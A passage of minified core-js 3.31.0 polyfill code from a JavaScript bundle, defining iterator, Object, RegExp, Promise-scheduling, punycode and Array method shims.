n=r(2109),a=r(6916),i=r(1913),o=r(6530),s=r(614),c=r(3061),A=r(9518),v=r(7674),u=r(8003),l=r(8880),f=r(8052),p=r(5112),h=r(7497),d=r(3383),g=o.PROPER,y=o.CONFIGURABLE,m=d.IteratorPrototype,x=d.BUGGY_SAFARI_ITERATORS,j=p("iterator"),b="keys",I="values",L="entries",C=function(){return this};t.exports=function(t,e,r,o,p,d,M){c(r,e,o);var O,q,w,K=function(t){if(t===p&&P)return P;if(!x&&t in S)return S[t];switch(t){case b:case I:case L:return function(){return new r(this,t)}}return function(){return new r(this)}},E=e+" Iterator",z=!1,S=t.prototype,Q=S[j]||S["@@iterator"]||p&&S[p],P=!x&&Q||K(p),D="Array"==e&&S.entries||Q;if(D&&(O=A(D.call(new t)))!==Object.prototype&&O.next&&(i||A(O)===m||(v?v(O,m):s(O[j])||f(O,j,C)),u(O,E,!0,!0),i&&(h[E]=C)),g&&p==I&&Q&&Q.name!==I&&(!i&&y?l(S,"name",I):(z=!0,P=function(){return a(Q,this)})),p)if(q={values:K(I),keys:d?P:K(b),entries:K(L)},M)for(w in q)(x||z||!(w in S))&&f(S,w,q[w]);else n({target:e,proto:!0,forced:x||z},q);return i&&!M||S[j]===P||f(S,j,P,{name:p}),h[e]=P,q}},3383:(t,e,r)=>{"use strict";var n,a,i,o=r(7293),s=r(614),c=r(111),A=r(30),v=r(9518),u=r(8052),l=r(5112),f=r(1913),p=l("iterator"),h=!1;[].keys&&("next"in(i=[].keys())?(a=v(v(i)))!==Object.prototype&&(n=a):h=!0),!c(n)||o((function(){var t={};return n[p].call(t)!==t}))?n={}:f&&(n=A(n)),s(n[p])||u(n,p,(function(){return this})),t.exports={IteratorPrototype:n,BUGGY_SAFARI_ITERATORS:h}},7497:t=>{t.exports={}},6244:(t,e,r)=>{var n=r(7466);t.exports=function(t){return n(t.length)}},6339:(t,e,r)=>{var n=r(1702),a=r(7293),i=r(614),o=r(2597),s=r(9781),c=r(6530).CONFIGURABLE,A=r(2788),v=r(9909),u=v.enforce,l=v.get,f=String,p=Object.defineProperty,h=n("".slice),d=n("".replace),g=n([].join),y=s&&!a((function(){return 8!==p((function(){}),"length",{value:8}).length})),m=String(String).split("String"),x=t.exports=function(t,e,r){"Symbol("===h(f(e),0,7)&&(e="["+d(f(e),/^Symbol\(([^)]*)\)/,"$1")+"]"),r&&r.getter&&(e="get "+e),r&&r.setter&&(e="set "+e),(!o(t,"name")||c&&t.name!==e)&&(s?p(t,"name",{value:e,configurable:!0}):t.name=e),y&&r&&o(r,"arity")&&t.length!==r.arity&&p(t,"length",{value:r.arity});try{r&&o(r,"constructor")&&r.constructor?s&&p(t,"prototype",{writable:!1}):t.prototype&&(t.prototype=void 0)}catch(t){}var n=u(t);return o(n,"source")||(n.source=g(m,"string"==typeof e?e:"")),t};Function.prototype.toString=x((function(){return i(this)&&l(this).source||A(this)}),"toString")},4758:t=>{var e=Math.ceil,r=Math.floor;t.exports=Math.trunc||function(t){var n=+t;return(n>0?r:e)(n)}},5948:(t,e,r)=>{var n,a,i,o,s,c=r(7854),A=r(9974),v=r(1236).f,u=r(261).set,l=r(8572),f=r(6833),p=r(1528),h=r(1036),d=r(5268),g=c.MutationObserver||c.WebKitMutationObserver,y=c.document,m=c.process,x=c.Promise,j=v(c,"queueMicrotask"),b=j&&j.value;if(!b){var I=new l,L=function(){var t,e;for(d&&(t=m.domain)&&t.exit();e=I.get();)try{e()}catch(t){throw I.head&&n(),t}t&&t.enter()};f||d||h||!g||!y?!p&&x&&x.resolve?((o=x.resolve(void 0)).constructor=x,s=A(o.then,o),n=function(){s(L)}):d?n=function(){m.nextTick(L)}:(u=A(u,c),n=function(){u(L)}):(a=!0,i=y.createTextNode(""),new g(L).observe(i,{characterData:!0}),n=function(){i.data=a=!a}),b=function(t){I.head||n(),I.add(t)}}t.exports=b},8523:(t,e,r)=>{"use strict";var n=r(9662),a=TypeError,i=function(t){var e,r;this.promise=new t((function(t,n){if(void 0!==e||void 0!==r)throw a("Bad Promise constructor");e=t,r=n})),this.resolve=n(e),this.reject=n(r)};t.exports.f=function(t){return new i(t)}},3929:(t,e,r)=>{var n=r(7850),a=TypeError;t.exports=function(t){if(n(t))throw a("The method doesn't accept regular expressions");return t}},3009:(t,e,r)=>{var n=r(7854),a=r(7293),i=r(1702),o=r(1340),s=r(3111).trim,c=r(1361),A=n.parseInt,v=n.Symbol,u=v&&v.iterator,l=/^[+-]?0x/i,f=i(l.exec),p=8!==A(c+"08")||22!==A(c+"0x16")||u&&!a((function(){A(Object(u))}));t.exports=p?function(t,e){var r=s(o(t));return A(r,e>>>0||(f(l,r)?16:10))}:A},1574:(t,e,r)=>{"use strict";var n=r(9781),a=r(1702),i=r(6916),o=r(7293),s=r(1956),c=r(5181),A=r(5296),v=r(7908),u=r(8361),l=Object.assign,f=Object.defineProperty,p=a([].concat);t.exports=!l||o((function(){if(n&&1!==l({b:1},l(f({},"a",{enumerable:!0,get:function(){f(this,"b",{value:3,enumerable:!1})}}),{b:2})).b)return!0;var t={},e={},r=Symbol(),a="abcdefghijklmnopqrst";return t[r]=7,a.split("").forEach((function(t){e[t]=t})),7!=l({},t)[r]||s(l({},e)).join("")!=a}))?function(t,e){for(var r=v(t),a=arguments.length,o=1,l=c.f,f=A.f;a>o;)for(var h,d=u(arguments[o++]),g=l?p(s(d),l(d)):s(d),y=g.length,m=0;y>m;)h=g[m++],n&&!i(f,d,h)||(r[h]=d[h]);return r}:l},30:(t,e,r)=>{var n,a=r(9670),i=r(6048),o=r(748),s=r(3501),c=r(490),A=r(317),v=r(6200),u="prototype",l="script",f=v("IE_PROTO"),p=function(){},h=function(t){return"<"+l+">"+t+"</"+l+">"},d=function(t){t.write(h("")),t.close();var e=t.parentWindow.Object;return t=null,e},g=function(){try{n=new ActiveXObject("htmlfile")}catch(t){}var t,e,r;g="undefined"!=typeof document?document.domain&&n?d(n):(e=A("iframe"),r="java"+l+":",e.style.display="none",c.appendChild(e),e.src=String(r),(t=e.contentWindow.document).open(),t.write(h("document.F=Object")),t.close(),t.F):d(n);for(var a=o.length;a--;)delete g[u][o[a]];return g()};s[f]=!0,t.exports=Object.create||function(t,e){var r;return null!==t?(p[u]=a(t),r=new p,p[u]=null,r[f]=t):r=g(),void 0===e?r:i.f(r,e)}},6048:(t,e,r)=>{var n=r(9781),a=r(3353),i=r(3070),o=r(9670),s=r(5656),c=r(1956);e.f=n&&!a?Object.defineProperties:function(t,e){o(t);for(var r,n=s(e),a=c(e),A=a.length,v=0;A>v;)i.f(t,r=a[v++],n[r]);return t}},3070:(t,e,r)=>{var n=r(9781),a=r(4664),i=r(3353),o=r(9670),s=r(4948),c=TypeError,A=Object.defineProperty,v=Object.getOwnPropertyDescriptor,u="enumerable",l="configurable",f="writable";e.f=n?i?function(t,e,r){if(o(t),e=s(e),o(r),"function"==typeof t&&"prototype"===e&&"value"in r&&f in r&&!r[f]){var n=v(t,e);n&&n[f]&&(t[e]=r.value,r={configurable:l in r?r[l]:n[l],enumerable:u in r?r[u]:n[u],writable:!1})}return A(t,e,r)}:A:function(t,e,r){if(o(t),e=s(e),o(r),a)try{return A(t,e,r)}catch(t){}if("get"in r||"set"in r)throw c("Accessors not supported");return"value"in r&&(t[e]=r.value),t}},1236:(t,e,r)=>{var n=r(9781),a=r(6916),i=r(5296),o=r(9114),s=r(5656),c=r(4948),A=r(2597),v=r(4664),u=Object.getOwnPropertyDescriptor;e.f=n?u:function(t,e){if(t=s(t),e=c(e),v)try{return u(t,e)}catch(t){}if(A(t,e))return o(!a(i.f,t,e),t[e])}},1156:(t,e,r)=>{var n=r(4326),a=r(5656),i=r(8006).f,o=r(1589),s="object"==typeof window&&window&&Object.getOwnPropertyNames?Object.getOwnPropertyNames(window):[];t.exports.f=function(t){return s&&"Window"==n(t)?function(t){try{return i(t)}catch(t){return o(s)}}(t):i(a(t))}},8006:(t,e,r)=>{var n=r(6324),a=r(748).concat("length","prototype");e.f=Object.getOwnPropertyNames||function(t){return n(t,a)}},5181:(t,e)=>{e.f=Object.getOwnPropertySymbols},9518:(t,e,r)=>{var n=r(2597),a=r(614),i=r(7908),o=r(6200),s=r(8544),c=o("IE_PROTO"),A=Object,v=A.prototype;t.exports=s?A.getPrototypeOf:function(t){var e=i(t);if(n(e,c))return e[c];var r=e.constructor;return a(r)&&e instanceof r?r.prototype:e instanceof A?v:null}},7976:(t,e,r)=>{var n=r(1702);t.exports=n({}.isPrototypeOf)},6324:(t,e,r)=>{var n=r(1702),a=r(2597),i=r(5656),o=r(1318).indexOf,s=r(3501),c=n([].push);t.exports=function(t,e){var r,n=i(t),A=0,v=[];for(r in n)!a(s,r)&&a(n,r)&&c(v,r);for(;e.length>A;)a(n,r=e[A++])&&(~o(v,r)||c(v,r));return v}},1956:(t,e,r)=>{var n=r(6324),a=r(748);t.exports=Object.keys||function(t){return n(t,a)}},5296:(t,e)=>{"use strict";var r={}.propertyIsEnumerable,n=Object.getOwnPropertyDescriptor,a=n&&!r.call({1:2},1);e.f=a?function(t){var e=n(this,t);return!!e&&e.enumerable}:r},7674:(t,e,r)=>{var n=r(5668),a=r(9670),i=r(6077);t.exports=Object.setPrototypeOf||("__proto__"in{}?function(){var t,e=!1,r={};try{(t=n(Object.prototype,"__proto__","set"))(r,[]),e=r instanceof Array}catch(t){}return function(r,n){return a(r),i(n),e?t(r,n):r.__proto__=n,r}}():void 0)},288:(t,e,r)=>{"use strict";var n=r(1694),a=r(648);t.exports=n?{}.toString:function(){return"[object "+a(this)+"]"}},2140:(t,e,r)=>{var n=r(6916),a=r(614),i=r(111),o=TypeError;t.exports=function(t,e){var r,s;if("string"===e&&a(r=t.toString)&&!i(s=n(r,t)))return s;if(a(r=t.valueOf)&&!i(s=n(r,t)))return s;if("string"!==e&&a(r=t.toString)&&!i(s=n(r,t)))return s;throw o("Can't convert object to primitive value")}},3887:(t,e,r)=>{var n=r(5005),a=r(1702),i=r(8006),o=r(5181),s=r(9670),c=a([].concat);t.exports=n("Reflect","ownKeys")||function(t){var e=i.f(s(t)),r=o.f;return r?c(e,r(t)):e}},857:(t,e,r)=>{var n=r(7854);t.exports=n},2534:t=>{t.exports=function(t){try{return{error:!1,value:t()}}catch(t){return{error:!0,value:t}}}},3702:(t,e,r)=>{var n=r(7854),a=r(2492),i=r(614),o=r(4705),s=r(2788),c=r(5112),A=r(7871),v=r(3823),u=r(1913),l=r(7392),f=a&&a.prototype,p=c("species"),h=!1,d=i(n.PromiseRejectionEvent),g=o("Promise",(function(){var t=s(a),e=t!==String(a);if(!e&&66===l)return!0;if(u&&(!f.catch||!f.finally))return!0;if(!l||l<51||!/native code/.test(t)){var r=new a((function(t){t(1)})),n=function(t){t((function(){}),(function(){}))};if((r.constructor={})[p]=n,!(h=r.then((function(){}))instanceof n))return!0}return!e&&(A||v)&&!d}));t.exports={CONSTRUCTOR:g,REJECTION_EVENT:d,SUBCLASSING:h}},2492:(t,e,r)=>{var n=r(7854);t.exports=n.Promise},9478:(t,e,r)=>{var n=r(9670),a=r(111),i=r(8523);t.exports=function(t,e){if(n(t),a(e)&&e.constructor===t)return e;var r=i.f(t);return(0,r.resolve)(e),r.promise}},612:(t,e,r)=>{var n=r(2492),a=r(7072),i=r(3702).CONSTRUCTOR;t.exports=i||!a((function(t){n.all(t).then(void 0,(function(){}))}))},8572:t=>{var e=function(){this.head=null,this.tail=null};e.prototype={add:function(t){var e={item:t,next:null},r=this.tail;r?r.next=e:this.head=e,this.tail=e},get:function(){var t=this.head;if(t)return null===(this.head=t.next)&&(this.tail=null),t.item}},t.exports=e},7651:(t,e,r)=>{var n=r(6916),a=r(9670),i=r(614),o=r(4326),s=r(2261),c=TypeError;t.exports=function(t,e){var r=t.exec;if(i(r)){var A=n(r,t,e);return null!==A&&a(A),A}if("RegExp"===o(t))return n(s,t,e);throw c("RegExp#exec called on incompatible receiver")}},2261:(t,e,r)=>{"use strict";var n,a,i=r(6916),o=r(1702),s=r(1340),c=r(7066),A=r(2999),v=r(2309),u=r(30),l=r(9909).get,f=r(9441),p=r(7168),h=v("native-string-replace",String.prototype.replace),d=RegExp.prototype.exec,g=d,y=o("".charAt),m=o("".indexOf),x=o("".replace),j=o("".slice),b=(a=/b*/g,i(d,n=/a/,"a"),i(d,a,"a"),0!==n.lastIndex||0!==a.lastIndex),I=A.BROKEN_CARET,L=void 0!==/()??/.exec("")[1];(b||L||I||f||p)&&(g=function(t){var e,r,n,a,o,A,v,f=this,p=l(f),C=s(t),M=p.raw;if(M)return M.lastIndex=f.lastIndex,e=i(g,M,C),f.lastIndex=M.lastIndex,e;var O=p.groups,q=I&&f.sticky,w=i(c,f),K=f.source,E=0,z=C;if(q&&(w=x(w,"y",""),-1===m(w,"g")&&(w+="g"),z=j(C,f.lastIndex),f.lastIndex>0&&(!f.multiline||f.multiline&&"\n"!==y(C,f.lastIndex-1))&&(K="(?: "+K+")",z=" "+z,E++),r=new RegExp("^(?:"+K+")",w)),L&&(r=new RegExp("^"+K+"$(?!\\s)",w)),b&&(n=f.lastIndex),a=i(d,q?r:f,z),q?a?(a.input=j(a.input,E),a[0]=j(a[0],E),a.index=f.lastIndex,f.lastIndex+=a[0].length):f.lastIndex=0:b&&a&&(f.lastIndex=f.global?a.index+a[0].length:n),L&&a&&a.length>1&&i(h,a[0],r,(function(){for(o=1;o<arguments.length-2;o++)void 0===arguments[o]&&(a[o]=void 0)})),a&&O)for(a.groups=A=u(null),o=0;o<O.length;o++)A[(v=O[o])[0]]=a[v[1]];return a}),t.exports=g},7066:(t,e,r)=>{"use strict";var n=r(9670);t.exports=function(){var t=n(this),e="";return t.hasIndices&&(e+="d"),t.global&&(e+="g"),t.ignoreCase&&(e+="i"),t.multiline&&(e+="m"),t.dotAll&&(e+="s"),t.unicode&&(e+="u"),t.unicodeSets&&(e+="v"),t.sticky&&(e+="y"),e}},2999:(t,e,r)=>{var n=r(7293),a=r(7854).RegExp,i=n((function(){var t=a("a","y");return t.lastIndex=2,null!=t.exec("abcd")})),o=i||n((function(){return!a("a","y").sticky})),s=i||n((function(){var t=a("^r","gy");return t.lastIndex=2,null!=t.exec("str")}));t.exports={BROKEN_CARET:s,MISSED_STICKY:o,UNSUPPORTED_Y:i}},9441:(t,e,r)=>{var n=r(7293),a=r(7854).RegExp;t.exports=n((function(){var t=a(".","s");return!(t.dotAll&&t.exec("\n")&&"s"===t.flags)}))},7168:(t,e,r)=>{var n=r(7293),a=r(7854).RegExp;t.exports=n((function(){var t=a("(?<a>b)","g");return"b"!==t.exec("b").groups.a||"bc"!=="b".replace(t,"$<a>c")}))},4488:(t,e,r)=>{var n=r(8554),a=TypeError;t.exports=function(t){if(n(t))throw a("Can't call method on "+t);return t}},1150:t=>{t.exports=Object.is||function(t,e){return t===e?0!==t||1/t==1/e:t!=t&&e!=e}},6340:(t,e,r)=>{"use strict";var n=r(5005),a=r(7045),i=r(5112),o=r(9781),s=i("species");t.exports=function(t){var e=n(t);o&&e&&!e[s]&&a(e,s,{configurable:!0,get:function(){return this}})}},8003:(t,e,r)=>{var n=r(3070).f,a=r(2597),i=r(5112)("toStringTag");t.exports=function(t,e,r){t&&!r&&(t=t.prototype),t&&!a(t,i)&&n(t,i,{configurable:!0,value:e})}},6200:(t,e,r)=>{var n=r(2309),a=r(9711),i=n("keys");t.exports=function(t){return i[t]||(i[t]=a(t))}},5465:(t,e,r)=>{var n=r(7854),a=r(3072),i="__core-js_shared__",o=n[i]||a(i,{});t.exports=o},2309:(t,e,r)=>{var n=r(1913),a=r(5465);(t.exports=function(t,e){return a[t]||(a[t]=void 0!==e?e:{})})("versions",[]).push({version:"3.31.0",mode:n?"pure":"global",copyright:"© 2014-2023 Denis Pushkarev (zloirock.ru)",license:"https://github.com/zloirock/core-js/blob/v3.31.0/LICENSE",source:"https://github.com/zloirock/core-js"})},6707:(t,e,r)=>{var n=r(9670),a=r(9483),i=r(8554),o=r(5112)("species");t.exports=function(t,e){var r,s=n(t).constructor;return void 0===s||i(r=n(s)[o])?e:a(r)}},8710:(t,e,r)=>{var n=r(1702),a=r(9303),i=r(1340),o=r(4488),s=n("".charAt),c=n("".charCodeAt),A=n("".slice),v=function(t){return function(e,r){var n,v,u=i(o(e)),l=a(r),f=u.length;return l<0||l>=f?t?"":void 0:(n=c(u,l))<55296||n>56319||l+1===f||(v=c(u,l+1))<56320||v>57343?t?s(u,l):n:t?A(u,l,l+2):v-56320+(n-55296<<10)+65536}};t.exports={codeAt:v(!1),charAt:v(!0)}},3197:(t,e,r)=>{var n=r(1702),a=2147483647,i=/[^\0-\u007E]/,o=/[.\u3002\uFF0E\uFF61]/g,s="Overflow: input needs wider integers to process",c=RangeError,A=n(o.exec),v=Math.floor,u=String.fromCharCode,l=n("".charCodeAt),f=n([].join),p=n([].push),h=n("".replace),d=n("".split),g=n("".toLowerCase),y=function(t){return t+22+75*(t<26)},m=function(t,e,r){var n=0;for(t=r?v(t/700):t>>1,t+=v(t/e);t>455;)t=v(t/35),n+=36;return v(n+36*t/(t+38))},x=function(t){var e=[];t=function(t){for(var e=[],r=0,n=t.length;r<n;){var a=l(t,r++);if(a>=55296&&a<=56319&&r<n){var i=l(t,r++);56320==(64512&i)?p(e,((1023&a)<<10)+(1023&i)+65536):(p(e,a),r--)}else p(e,a)}return e}(t);var r,n,i=t.length,o=128,A=0,h=72;for(r=0;r<t.length;r++)(n=t[r])<128&&p(e,u(n));var d=e.length,g=d;for(d&&p(e,"-");g<i;){var x=a;for(r=0;r<t.length;r++)(n=t[r])>=o&&n<x&&(x=n);var j=g+1;if(x-o>v((a-A)/j))throw c(s);for(A+=(x-o)*j,o=x,r=0;r<t.length;r++){if((n=t[r])<o&&++A>a)throw c(s);if(n==o){for(var b=A,I=36;;){var L=I<=h?1:I>=h+26?26:I-h;if(b<L)break;var C=b-L,M=36-L;p(e,u(y(L+C%M))),b=v(C/M),I+=36}p(e,u(y(b))),h=m(A,j,g==d),A=0,g++}}A++,o++}return f(e,"")};t.exports=function(t){var e,r,n=[],a=d(h(g(t),o,"."),".");for(e=0;e<a.length;e++)r=a[e],p(n,A(i,r)?"xn--"+x(r):r);return f(n,".")}},3111:(t,e,r)=>{var n=r(1702),a=r(4488),i=r(1340),o=r(1361),s=n("".replace),c=RegExp("^["+o+"]+"),A=RegExp("(^|[^"+o+"])["+o+"]+$"),v=function(t){return function(e){var r=i(a(e));return 1&t&&(r=s(r,c,"")),2&t&&(r=s(r,A,"$1")),r}};t.exports={start:v(1),end:v(2),trim:v(3)}},6293:(t,e,r)=>{var n=r(7392),a=r(7293),i=r(7854).String;t.exports=!!Object.getOwnPropertySymbols&&!a((function(){var t=Symbol();return!i(t)||!(Object(t)instanceof Symbol)||!Symbol.sham&&n&&n<41}))},6532:(t,e,r)=>{var n=r(6916),a=r(5005),i=r(5112),o=r(8052);t.exports=function(){var t=a("Symbol"),e=t&&t.prototype,r=e&&e.valueOf,s=i("toPrimitive");e&&!e[s]&&o(e,s,(function(t){return n(r,this)}),{arity:1})}},2015:(t,e,r)=>{var n=r(6293);t.exports=n&&!!Symbol.for&&!!Symbol.keyFor},261:(t,e,r)=>{var n,a,i,o,s=r(7854),c=r(2104),A=r(9974),v=r(614),u=r(2597),l=r(7293),f=r(490),p=r(206),h=r(317),d=r(8053),g=r(6833),y=r(5268),m=s.setImmediate,x=s.clearImmediate,j=s.process,b=s.Dispatch,I=s.Function,L=s.MessageChannel,C=s.String,M=0,O={},q="onreadystatechange";l((function(){n=s.location}));var w=function(t){if(u(O,t)){var e=O[t];delete O[t],e()}},K=function(t){return function(){w(t)}},E=function(t){w(t.data)},z=function(t){s.postMessage(C(t),n.protocol+"//"+n.host)};m&&x||(m=function(t){d(arguments.length,1);var e=v(t)?t:I(t),r=p(arguments,1);return O[++M]=function(){c(e,void 0,r)},a(M),M},x=function(t){delete O[t]},y?a=function(t){j.nextTick(K(t))}:b&&b.now?a=function(t){b.now(K(t))}:L&&!g?(o=(i=new L).port2,i.port1.onmessage=E,a=A(o.postMessage,o)):s.addEventListener&&v(s.postMessage)&&!s.importScripts&&n&&"file:"!==n.protocol&&!l(z)?(a=z,s.addEventListener("message",E,!1)):a=q in h("script")?function(t){f.appendChild(h("script"))[q]=function(){f.removeChild(this),w(t)}}:function(t){setTimeout(K(t),0)}),t.exports={set:m,clear:x}},1400:(t,e,r)=>{var n=r(9303),a=Math.max,i=Math.min;t.exports=function(t,e){var r=n(t);return r<0?a(r+e,0):i(r,e)}},5656:(t,e,r)=>{var n=r(8361),a=r(4488);t.exports=function(t){return n(a(t))}},9303:(t,e,r)=>{var n=r(4758);t.exports=function(t){var e=+t;return e!=e||0===e?0:n(e)}},7466:(t,e,r)=>{var n=r(9303),a=Math.min;t.exports=function(t){return t>0?a(n(t),9007199254740991):0}},7908:(t,e,r)=>{var n=r(4488),a=Object;t.exports=function(t){return a(n(t))}},7593:(t,e,r)=>{var n=r(6916),a=r(111),i=r(2190),o=r(8173),s=r(2140),c=r(5112),A=TypeError,v=c("toPrimitive");t.exports=function(t,e){if(!a(t)||i(t))return t;var r,c=o(t,v);if(c){if(void 0===e&&(e="default"),r=n(c,t,e),!a(r)||i(r))return r;throw A("Can't convert object to primitive value")}return void 0===e&&(e="number"),s(t,e)}},4948:(t,e,r)=>{var n=r(7593),a=r(2190);t.exports=function(t){var e=n(t,"string");return a(e)?e:e+""}},1694:(t,e,r)=>{var n={};n[r(5112)("toStringTag")]="z",t.exports="[object z]"===String(n)},1340:(t,e,r)=>{var n=r(648),a=String;t.exports=function(t){if("Symbol"===n(t))throw TypeError("Cannot convert a Symbol value to a string");return a(t)}},6330:t=>{var e=String;t.exports=function(t){try{return e(t)}catch(t){return"Object"}}},9711:(t,e,r)=>{var n=r(1702),a=0,i=Math.random(),o=n(1..toString);t.exports=function(t){return"Symbol("+(void 0===t?"":t)+")_"+o(++a+i,36)}},5143:(t,e,r)=>{var n=r(7293),a=r(5112),i=r(9781),o=r(1913),s=a("iterator");t.exports=!n((function(){var t=new URL("b?a=1&b=2&c=3","http://a"),e=t.searchParams,r=new URLSearchParams("a=1&a=2"),n="";return t.pathname="c%20d",e.forEach((function(t,r){e.delete("b"),n+=r+t})),r.delete("a",2),o&&(!t.toJSON||!r.has("a",1)||r.has("a",2))||!e.size&&(o||!i)||!e.sort||"http://a/c%20d?a=1&c=3"!==t.href||"3"!==e.get("c")||"a=1"!==String(new URLSearchParams("?a=1"))||!e[s]||"a"!==new URL("https://a@b").username||"b"!==new URLSearchParams(new URLSearchParams("a=b")).get("a")||"xn--e1aybc"!==new URL("http://тест").host||"#%D0%B1"!==new URL("http://a#б").hash||"a1c3"!==n||"x"!==new URL("http://x",void 0).host}))},3307:(t,e,r)=>{var n=r(6293);t.exports=n&&!Symbol.sham&&"symbol"==typeof Symbol.iterator},3353:(t,e,r)=>{var n=r(9781),a=r(7293);t.exports=n&&a((function(){return 42!=Object.defineProperty((function(){}),"prototype",{value:42,writable:!1}).prototype}))},8053:t=>{var e=TypeError;t.exports=function(t,r){if(t<r)throw e("Not enough arguments");return t}},4811:(t,e,r)=>{var n=r(7854),a=r(614),i=n.WeakMap;t.exports=a(i)&&/native code/.test(String(i))},6800:(t,e,r)=>{var n=r(857),a=r(2597),i=r(6061),o=r(3070).f;t.exports=function(t){var e=n.Symbol||(n.Symbol={});a(e,t)||o(e,t,{value:i.f(t)})}},6061:(t,e,r)=>{var n=r(5112);e.f=n},5112:(t,e,r)=>{var n=r(7854),a=r(2309),i=r(2597),o=r(9711),s=r(6293),c=r(3307),A=n.Symbol,v=a("wks"),u=c?A.for||A:A&&A.withoutSetter||o;t.exports=function(t){return i(v,t)||(v[t]=s&&i(A,t)?A[t]:u("Symbol."+t)),v[t]}},1361:t=>{t.exports="\t\n\v\f\r                　\u2028\u2029\ufeff"},2222:(t,e,r)=>{"use strict";var n=r(2109),a=r(7293),i=r(3157),o=r(111),s=r(7908),c=r(6244),A=r(7207),v=r(6135),u=r(5417),l=r(1194),f=r(5112),p=r(7392),h=f("isConcatSpreadable"),d=p>=51||!a((function(){var t=[];return t[h]=!1,t.concat()[0]!==t})),g=function(t){if(!o(t))return!1;var e=t[h];return void 0!==e?!!e:i(t)};n({target:"Array",proto:!0,arity:1,forced:!d||!l("concat")},{concat:function(t){var e,r,n,a,i,o=s(this),l=u(o,0),f=0;for(e=-1,n=arguments.length;e<n;e++)if(g(i=-1===e?o:arguments[e]))for(a=c(i),A(f+a),r=0;r<a;r++,f++)r in i&&v(l,f,i[r]);else A(f+1),v(l,f++,i);return l.length=f,l}})},6541:(t,e,r)=>{"use strict";var n=r(2109),a=r(2092).every;n({target:"Array",proto:!0,forced:!r(9341)("every")},{every:function(t){return a(this,t,arguments.length>1?arguments[1]:void 0)}})},9826:(t,e,r)=>{"use strict";var n=r(2109),a=r(2092).find,i=r(1223),o="find",s=!0;o in[]&&Array(1)[o]((function(){s=!1})),n({target:"Array",proto:!0,forced:s},{find:function(t){return a(this,t,arguments.length>1?arguments[1]:void 0)}}),i(o)},6699:(t,e,r)=>{"use strict";var n=r(2109),a=r(1318).includes,i=r(7293),o=r(1223);n({target:"Array",proto:!0,forced:i((function(){return!Array(1).includes()}))},{includes:function(t){return a(this,t,arguments.length>1?arguments[1]:void 0)}}),o("includes")},2772:(t,e,r)=>{"use strict";var n=r(2109),a=r(1470),i=r(1318).indexOf,o=r(9341),s=a([].indexOf),c=!!s&&1/s([1],1,-0)<0;n({target:"Array",proto:!0,forced:c||!o("indexOf")},{indexOf:function(t){var e=arguments.length>1?arguments[1]:void 0;return c?s(this,t,e)||0:i(this,t,e)}})},6992:(t,e,r)=>{"use strict";var n=r(5656),a=r(1223),i=r(7497),o=r(9909),s=r(3070).f,c=r(1656),A=r(6178),v=r(1913),u=r(9781),l="Array Iterator",f=o.set,p=o.getterFor(l);t.exports=c(Array,"Array",(function(t,e){f(this,{type:l,target:n(t),index:0,kind:e})}),(function(){var t=p(this),e=t.target,r=t.kind,n=t.index++;return!e||n>=e.length?(t.target=void 0,A(void 0,!0)):A("keys"==r?n:"values"==r?e[n]:[n,e[n]],!1)}),"values");var h=i.Arguments=i.Array;if(a("keys"),a("values"),a("entries"),!v&&u&&"values"!==h.name)try{s(h,"name",{value:"values"})}catch(t){}},9600:(t,e,r)=>{"use strict";var n=r(2109),a=r(1702),i=r(8361),o=r(5656),s=r(9341),c=a([].join);n({target:"Array",proto:!0,forced:i!=Object||!s("join",",")},{join:function(t){return c(o(this),void 0===t?",":t)}})},1249:(t,e,r)=>{"use strict";var n=r(2109),a=r(2092).map;n({target:"Array",proto:!0,forced:!r(1194)("map")},{map:function(t){return a(this,t,arguments.length>1?arguments[1]:void 0)}})},561:(t,e,r)=>{"use strict";var n=r(2109),a=r(7908),i=r(1400),o=r(9303),s=r(6244),c=r(3658),A=r(7207),v=r(5417),u=r(6135),l=r(5117),f=r(1194)("splice"),p=Math.max,h=Math.min;n({target:"Array",proto:!0,forced:!f},{splice:function(t,e){var r,n,f,d,g,y,m=a(this),x=s(m),j=i(t,x),b=arguments.length;for(0===b?r=n=0:1===b?(r=0,n=x-j):(r=b-2,n=h(p(o(e),0),x-j)),A(x+r-n),f=v(m,n),d=0;d<n;d++)(g=j+d)in m&&u(f,d,m[g]);if(f.length=n,r<n){for(d=j;d<x-n;d++)y=d+r,(g=d+n)in m?m[y]=m[g]:l(m,y);for(d=x;d>x-n+r;d--)l(m,d-1)}else if(r>n)for(d=x-n;d>j;d--)y=d+r-1,(g=d+n-1)in m?m[y]=m[g]:l(m,y);for(d=0;d<r;d++)m[d+j]=arguments[d+2];return c(m,x-n+r),f}})},8309:(t,e,r)=>{var n=r(9781),a=r(6530).EXISTS,i=r(1702),o=r(7045),s=Function.prototype,c=i(s.toString),A=/function\b(?:\s|\/\*[\S\s]*?\*\/|\/\/[^\n\r]*[\n\r]+)*([^\s(/]*)/,v=i(A.exec);n&&!a&&o(s,"name",{configurable:!0,get:function(){try{return v(A,c(this))[1]}catch(t){return""}}})},8862:(t,e,r)=>{var n=r(2109),a=r(5005),i=r(2104),o=r(6916),s=r(1702),c=r(7293),A=r(614),v=r(2190),u=r(206),l=r(8044),f=r(6293),p=String,h=a("JSON","stringify"),d=s(/./.exec),g=s("".charAt),y=s("".charCodeAt),m=s("".replace),x=s(1..toString),j=/[\uD800-\uDFFF]/g,b=/^[\uD800-\uDBFF]$/,I=/^[\uDC00-\uDFFF]$/,L=!f||c((function(){var t=a("Symbol")();return"[null]"!=h([t])||"{}"!=h({a:t})||"{}"!=h(Object(t))})),C=c((function(){return'"\\udf06\\ud834"'!==h("\udf06\ud834")||'"\\udead"'!==h("\udead")})),M=function(t,e){var r=u(arguments),n=l(e);if(A(n)||void 0!==t&&!v(t))return r[1]=function(t,e){if(A(n)&&(e=o(n,this,p(t),e)),!v(e))return e},i(h,null,r)},O=function(t,e,r){var n=g(r,e-1),a=g(r,e+1);return d(b,t)&&!d(I,a)||d(I,t)&&!d(b,n)?"\\u"+x(y(t,0),16):t};h&&n({target:"JSON",stat:!0,arity:3,forced:L||C},{stringify:function(t,e,r){var n=u(arguments),a=i(L?M:h,null,n);return C&&"string"==typeof a?m(a,j,O):a}})},9660:(t,e,r)=>{var n=r(2109),a=r(6293),i=r(7293),o=r(5181),s=r(7908);n({target:"Object",stat:!0,forced:!a||i((function(){o.f(1)}))},{getOwnPropertySymbols:function(t){var e=o.f;return e?e(s(t)):[]}})},1539:(t,e,r)=>{var n=r(1694),a=r(8052),i=r(288);n||a(Object.prototype,"toString",i,{unsafe:!0})},1058:(t,e,r)=>{var n=r(2109),a=r(3009);n({global:!0,forced:parseInt!=a},{parseInt:a})},821:(t,e,r)=>{"use 